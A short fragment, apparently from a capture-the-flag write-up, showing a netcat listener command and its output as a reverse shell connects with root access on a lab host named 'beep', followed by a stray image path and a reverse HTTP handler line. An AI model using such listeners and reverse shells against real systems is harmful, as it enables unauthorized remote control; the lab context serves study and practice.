 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.48] from (UNKNOWN) [10.129.183.206] 34003
bash: no job control in this shell
[root@beep webmin]#
Started reverse HTTP handler
10.10.10.146:433